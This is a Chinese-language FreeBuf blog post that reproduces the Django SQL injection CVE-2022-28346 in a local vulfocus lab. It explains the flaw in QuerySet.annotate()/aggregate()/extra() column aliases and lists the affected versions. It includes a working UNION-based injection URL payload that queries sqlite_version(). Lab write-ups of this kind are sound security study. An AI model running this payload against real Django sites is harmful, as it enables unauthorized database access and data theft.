漏洞复现|Django--CVE-2022-28346

CNjuzi

CNjuzi- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

漏洞复现|Django--CVE-2022-28346

本文由

CNjuzi 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

CNjuzi 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

一,漏洞概述

Django 是用 Python 开发的一个免费开源的 Web 框架,几乎囊括了 Web 应用的方方面面,可以用于快速搭建高性能、优雅的网站,Django 提供了许多网站后台开发经常用到的模块,使开发者能够专注于业务部分。

二,漏洞原理

精心编制的字典, 通过**kwargs传递给QuerySet.annotate()、aggregate()和extra()这些方法,可导致这些方法在列别名中受到SQL注入攻击。

三,影响范围

- 0 <= Django < 4.0.4

- 2 <= Django < 3.2.13

- 2 <= Django < 2.2.28

四,环境搭建



这里使用本人本地的vulfocus靶场进行漏洞复现

点击启动



访问IP+端口进行访问环境

环境搭建成功

五,漏洞复现



- 通过404页面报错页面能够发现传参接口



- 访问报错页面,如果接口存在传参,同样会出现报错

- 使用报错注入的参数进行SQL注入



/demo?field=demo.name" FROM "demo_user" union SELECT "1",sqlite_version(),"3" --

漏洞复现成功。

本文为 CNjuzi 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

漏洞复现

漏洞复现

相关推荐

InfoSecWarrior CTF 2020: 01

2023-07-16

LAMPSecurity: CTF5

2023-03-28

LAMPSecurity: CTF4

2023-03-22

文章目录